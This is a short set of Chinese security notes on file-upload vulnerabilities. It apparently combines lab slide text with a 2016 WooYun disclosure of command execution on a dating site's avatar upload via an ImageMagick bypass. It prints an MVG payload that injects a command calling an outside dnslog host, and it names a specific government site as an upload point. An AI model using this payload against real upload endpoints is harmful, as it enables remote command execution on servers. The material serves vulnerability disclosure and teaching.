 络安
文件上传漏洞
合天网安实验室
03
文件上传漏洞：
注意两个点
1.上传php、jsp、
2.上传html等文件
3.文件上传处理
出现的点在：上传
那边附件上传
dljz.mof.gov.cn/index/index.jsp
漏洞标题：有缘网主站命令执行（ImageMagick补丁绕过）
相关厂商：有缘网
漏洞作者： 路人甲
提交时间：2016-05-31 15:39
修复时间：2016-06-01 10:32
公开时间：2016-06-01 10:32
漏洞类型：命令执行
危害等级：高
自评Rank：15
漏洞状态：漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源： http://www.wooyun.org，如有疑问或需要帮助请联系 help@wooyun.org
Tags标签： 无
分享漏洞： 分享到
4人收藏 收藏
漏洞详情
披露状态：
2016-05-31： 细节已通知厂商并且等待厂商处理中
2016-06-01： 厂商已经主动忽略漏洞，细节向公众公开
简要描述：
命令执行
详细说明：
主站头像上传处
参考：http://blog.knownsec.com/2016/05/imagemagick-popen-remote-command-execution-vulnerability/
上传图片
push graphic-context
viewbox 0 0 640 480
image Over 0,0 0,0 '!host XXX.xxx.dnslog.info'
pop graphic-context